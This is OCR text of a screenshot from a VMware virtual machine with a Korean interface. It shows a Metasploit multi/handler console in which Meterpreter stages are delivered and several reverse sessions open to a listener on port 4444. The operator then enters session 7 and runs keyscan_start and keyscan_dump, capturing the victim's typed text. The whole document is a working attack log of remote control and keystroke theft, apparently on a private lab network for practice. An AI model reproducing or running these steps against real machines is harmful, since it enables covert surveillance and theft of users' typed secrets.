 guntak - VMware Workstation 16 Player (Non-commercial use only)
Player
guntak@guntak: ~
11:18 오전 KO
guntak@guntak: ~
파일 동작 편집 보기 도움말
msf6 exploit(multi/handler) >
[*] Sending stage (175174 bytes) to 192.168.162.1
[*] Sending stage (175174 bytes) to 192.168.162.1
[*] Sending stage (175174 bytes) to 192.168.162.1
[*] Meterpreter session 7 opened (192.168.162.128:4444 → 192.168.162.1:49932) at 2022-05-23 11:11:51 +0900
[*] Meterpreter session 8 opened (192.168.162.128:4444 → 192.168.162.1:49934) at 2022-05-23 11:11:51 +0900
[*] Meterpreter session 9 opened (192.168.162.128:4444 → 192.168.162.1:49935) at 2022-05-23 11:11:51 +0900
sessions 7
[*] Starting interaction with 7...
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Left Windows><CR>
<Right Shift>Hi <Right Shift>This is secret
meterpreter >